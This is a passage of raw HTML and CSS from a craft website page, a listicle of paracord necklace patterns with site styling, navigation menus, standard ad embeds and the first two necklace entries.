    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
<link rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css' type='text/css' media='' />
</head>

<body class="wp-singular post-template-default single single-post postid-4240 single-format-standard wp-theme-craft">

<!-- Google Tag Manager (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W2RJVLK"

height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->



<div id="wraper" style="overflow: hidden !important;">
    <style>
        .sidebar_slider_div {
            display: none;
        }

        .sidebar_slider_div_top {
            position: absolute;
            left: 0;
            width: 18%;
            height: 100%;
            top: 83px;
            padding: 0;
            left: 0%;

        }

        .sidebar_slider_div_bottom {
            position: fixed;
            width: 18%;
            left: 0%;
            bottom: 30px;
        }
    </style>

    
<div class="main_div_s">
  <div id="sub_nav">
  <div class="sub_main">
     <div class="sub_left">
  
  <a href="https://www.guidepatterns.com/"><img src="https://www.guidepatterns.com//wp-content/themes/craft/images/logo.png" /></a></div>

	  <div class="social_mid">
<h2>Social</h2>

 <a href="https://www.facebook.com/GuidePatterns"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/fb.png" alt="" /></a>
<a href="https://www.pinterest.com/guidepatterns/"><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/pin.png" alt="" /></a>        
</div>
<div class="share_table">
<ul>
<li>
<a href="https://www.facebook.com/">
<i class="fa fa-facebook" aria-hidden="true"></i>
</a>
</li>
<li>
<a href="https://in.pinterest.com/">
<i class="fa fa-pinterest-p" aria-hidden="true"></i>
</a>
</li>
</ul>
</div>
     <div class="header_search">
<nav id="topnav">
       <ul>

<li><a href="#" id="searchtoggl"><i class="fa fa-search" aria-hidden="true"></i></a></li>

</ul>

</nav>

</div>


      <div class="sub_right">

<form id="searchform" method="get" action="https://www.guidepatterns.com">

<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar">

<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
      </div>

    </div>
  </div>

<div id="searchbar" class="clearfix">



<form id="searchform" method="get" action="https://www.guidepatterns.com">



<input name="s" id="s" type="text" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" class="bar" placeholder="Search" autofocus>



<input name="image" type="image" src="https://www.guidepatterns.com/wp-content/themes/craft/images/butt.png" class="sub">

</form>
 
  </div>
<section id="fullimg"></section>

 <div class="nav_table">

<div class="nav_main">

<div class="menu-container">

        <div class="menu">

		 <ul id="menu-secondtop" class=""><li id="menu-item-950" class="down menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-950"><a>Textile Arts</a>
<ul class="sub-menu">
	<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.guidepatterns.com/category/crochet">Crochet</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-949"><a href="https://www.guidepatterns.com/category/stitching">Stitching</a></li>
	<li id="menu-item-8989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8989"><a href="https://www.guidepatterns.com/category/macrame-patterns">Macramé</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.guidepatterns.com/category/quilting-patterns">Quilting</a></li>
	<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8990"><a href="https://www.guidepatterns.com/category/patchwork">Patchwork</a></li>
	<li id="menu-item-9054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9054"><a href="https://www.guidepatterns.com/category/knitting">Knitting</a></li>
	<li id="menu-item-8993" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8993"><a href="https://www.guidepatterns.com/tag/yarn-art-and-crafts">Yarn Art</a></li>
</ul>
</li>
<li id="menu-item-1474" class="paper-plane menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.guidepatterns.com/category/craft">Craft</a>
<ul class="sub-menu">
	<li id="menu-item-9123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9123"><a>Paper Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><a href="https://www.guidepatterns.com//tag/tissue-paper-crafts">Tissue Paper</a></li>
		<li id="menu-item-2320" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2320"><a href="https://www.guidepatterns.com/tag/paper-mache-projects">Paper Mache</a></li>
		<li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9004"><a href="https://www.guidepatterns.com/tag/newspaper-crafts">Newspaper</a></li>
		<li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9005"><a href="https://www.guidepatterns.com/tag/paper-plate-crafts">Paper Plate</a></li>
		<li id="menu-item-9009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9009"><a href="https://www.guidepatterns.com/tag/toilet-paper-roll-crafts">Toilet Paper Roll</a></li>
	</ul>
</li>
	<li id="menu-item-9124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9124"><a>Recycled Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-1475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1475"><a href="https://www.guidepatterns.com//tag/wine-cork-projects-and-crafts">Wine Cork</a></li>
		<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4178"><a href="https://www.guidepatterns.com/tag/wine-bottle-crafts">Wine Bottle</a></li>
		<li id="menu-item-8995" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8995"><a href="https://www.guidepatterns.com/tag/bottle-cap-crafts">Bottle Cap</a></li>
		<li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9002"><a href="https://www.guidepatterns.com/tag/egg-carton-crafts">Egg Carton</a></li>
		<li id="menu-item-9010" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9010"><a href="https://www.guidepatterns.com/tag/wine-glass-crafts">Wine Glass</a></li>
		<li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9003"><a href="https://www.guidepatterns.com/tag/milk-carton-crafts">Milk Carton</a></li>
		<li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8997"><a href="https://www.guidepatterns.com/tag/button-crafts">Button</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3244"><a href="https://www.guidepatterns.com/tag/coffee-filter-crafts">Coffee Filter</a></li>
	</ul>
</li>
	<li id="menu-item-9125" class="sidefull menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9125"><a>Other Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2635"><a href="https://www.guidepatterns.com/tag/mason-jar-crafts">Mason Jar</a></li>
		<li id="menu-item-2487" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2487"><a href="https://www.guidepatterns.com/tag/paracord-projects">Paracord</a></li>
		<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2846"><a href="https://www.guidepatterns.com/tag/duct-tape-crafts-and-project-ideas">Duct Tape</a></li>
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4174"><a href="https://www.guidepatterns.com/tag/burlap-crafts">Burlap</a></li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4175"><a href="https://www.guidepatterns.com/tag/cardboard-art">Cardboard Art</a></li>
		<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8992"><a href="https://www.guidepatterns.com/tag/balloon-crafts">Balloon</a></li>
		<li id="menu-item-9008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9008"><a href="https://www.guidepatterns.com/tag/snowman-crafts">Snowman</a></li>
		<li id="menu-item-8996" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8996"><a href="https://www.guidepatterns.com/tag/bulletin-board-ideas">Bulletin Board Ideas</a></li>
		<li id="menu-item-8999" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8999"><a href="https://www.guidepatterns.com/tag/clothespin-crafts">Clothespin</a></li>
		<li id="menu-item-9007" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9007"><a href="https://www.guidepatterns.com/tag/seashell-crafts">Seashell</a></li>
		<li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9001"><a href="https://www.guidepatterns.com/tag/diy-pom-poms">Pom Poms</a></li>
		<li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9000"><a href="https://www.guidepatterns.com/tag/diy-dollhouse">Dollhouse</a></li>
		<li id="menu-item-10818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10818"><a href="https://www.guidepatterns.com//tag/pine-cone-crafts">Pine Cone</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1641" class="diamond menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1641"><a href="https://www.guidepatterns.com/category/jewelry">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4176"><a href="https://www.guidepatterns.com/tag/diy-bracelets">Bracelets</a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5984"><a href="https://www.guidepatterns.com/tag/diy-earrings">Earrings</a></li>
	<li id="menu-item-5985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-5985"><a href="https://www.guidepatterns.com/tag/diy-necklace">Necklace</a></li>
	<li id="menu-item-9019" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9019"><a href="https://www.guidepatterns.com/tag/wire-wrapping">Wire Wrapping</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9018"><a href="https://www.guidepatterns.com/tag/seed-beads">Seed Beads</a></li>
</ul>
</li>
<li id="menu-item-8965" class="season menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a>Holidays/Seasons</a>
<ul class="sub-menu">
	<li id="menu-item-9126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9126"><a href="#">Seasons</a>
	<ul class="sub-menu">
		<li id="menu-item-8969" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8969"><a href="https://www.guidepatterns.com/occasions-holidays/easter">Easter Crafts</a></li>
		<li id="menu-item-8979" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8979"><a href="https://www.guidepatterns.com/occasions-holidays/winter">Winter Craft</a></li>
		<li id="menu-item-8970" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8970"><a href="https://www.guidepatterns.com/occasions-holidays/fall-autumn">Fall / Autumn Crafts</a></li>
		<li id="menu-item-8974" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8974"><a href="https://www.guidepatterns.com/occasions-holidays/spring">Spring Crafts</a></li>
		<li id="menu-item-8976" class="heading-two menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8976"><a href="https://www.guidepatterns.com/occasions-holidays/summer">Summer Crafts</a></li>
	</ul>
</li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8972"><a href="https://www.guidepatterns.com/occasions-holidays/halloween">Halloween Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9006"><a href="https://www.guidepatterns.com/tag/pumpkin-crafts">Pumpkin</a></li>
	</ul>
</li>
	<li id="menu-item-8967" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-has-children menu-item-8967"><a href="https://www.guidepatterns.com/occasions-holidays/christmas">Christmas Crafts</a>
	<ul class="sub-menu">
		<li id="menu-item-8998" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8998"><a href="https://www.guidepatterns.com/tag/candy-cane-crafts">Candy Cane</a></li>
		<li id="menu-item-10816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10816"><a href="https://www.guidepatterns.com//tag/diy-christmas-tree-ideas">Christmas Tree</a></li>
	</ul>
</li>
	<li id="menu-item-8977" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8977"><a href="https://www.guidepatterns.com/occasions-holidays/thanksgiving">Thanksgiving Crafts</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-taxonomy menu-item-object-occasions-holidays menu-item-8978"><a href="https://www.guidepatterns.com/occasions-holidays/valentine">Valentine Crafts</a></li>
</ul>
</li>
<li id="menu-item-951" class="decor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-951"><a href="#">Decor</a>
<ul class="sub-menu">
	<li id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-952"><a href="https://www.guidepatterns.com/category/interior-design">Interior Design</a>
	<ul class="sub-menu">
		<li id="menu-item-9013" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9013"><a href="https://www.guidepatterns.com/tag/diy-chandelier">DIY Chandelier</a></li>
		<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9014"><a href="https://www.guidepatterns.com/tag/diy-curtains">DIY Curtains</a></li>
		<li id="menu-item-9015" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9015"><a href="https://www.guidepatterns.com/tag/diy-lamp">DIY Lamp</a></li>
		<li id="menu-item-9016" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9016"><a href="https://www.guidepatterns.com/tag/diy-lanterns">DIY Lanterns</a></li>
		<li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9017"><a href="https://www.guidepatterns.com/tag/diy-rug">DIY Rug</a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4177"><a href="https://www.guidepatterns.com/tag/diy-coasters">DIY Coasters</a></li>
	</ul>
</li>
	<li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-953"><a href="https://www.guidepatterns.com/category/outdoors-and-garden">Outdoors &#038; Garden</a>
	<ul class="sub-menu">
		<li id="menu-item-10817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://www.guidepatterns.com//tag/diy-planters">Planters</a></li>
		<li id="menu-item-8994" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8994"><a href="https://www.guidepatterns.com/tag/bird-feeders">Bird Feeders</a></li>
	</ul>
</li>
	<li id="menu-item-9055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9055"><a href="https://www.guidepatterns.com/category/woodworking-projects">Woodworking Projects</a>
	<ul class="sub-menu">
		<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-2796"><a href="https://www.guidepatterns.com/tag/pallet-projects-and-ideas">Wood Pallets</a></li>
	</ul>
</li>
	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Jewelry category archives." href="https://www.guidepatterns.com/category/jewelry" class="taxonomy category">Jewelry</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">14 Stunning Paracord Necklace Patterns</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>14 Stunning Paracord Necklace Patterns</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>No matter how many neck accessories you have in your kitty, the addition of a statement necklace is all that you need to redefine your ensemble and bring on a lot of comments from friends. Being a versatile craft material paracord can be fashionably used to make some unusual neckpieces, raising your style quotient. Read on to know more about the different ways to make a gorgeous paracord necklace.</p>
<div class="center"><a href="https://www.guidepatterns.com//craft-supplies/buy-paracord-supplies-kits-books-and-tools">Buy Paracord Supplies</a></div>
<p><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg" rel="attachment wp-att-5091"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5091" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg" alt="14 Stunning Paracord Necklace Pictures" width="411" height="624" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace.jpg 524w, https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace-99x150.jpg 99w, https://www.guidepatterns.com/wp-content/uploads/2015/12/14-Stunning-Paracord-Necklace-197x300.jpg 197w" sizes="(max-width: 411px) 100vw, 411px" /></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

</p>
<p><span id="more-4240"></span></p>
<p style="text-align: center;"><strong><a href="http://www.paracordguild.com/paracord-necklace-quick-deployment-tutorial/">Easy Paracord Necklace</a></strong></p>
<p style="text-align: center;">A sturdy necklace created with nylon ropes clasped to a buckle using an innovative knotting technique.</p>
<div id="attachment_4244" style="width: 310px" class="wp-caption aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace.jpg" rel="attachment wp-att-4244"><img decoding="async" aria-describedby="caption-attachment-4244" class="size-medium wp-image-4244" src="https://www.guidepatterns.com//wp-content/uploads/2015/12/Paracord-Necklace-300x225.jpg" alt="Paracord Necklace" width="300" height="225" srcset="https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2015/12/Paracord-Necklace.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-4244" class="wp-caption-text">Paracord Necklace</p></div>
<p style="text-align: center;"><strong><a href="https://art-actually.blogspot.com/2013/05/braided-necklace-diy.html">Cool Paracord Necklace</a></strong></p>
<p>The bulky and stunning necklace is a simple work of braiding a solid-colored paracord with the ends wrapped in checkered strings.</p>
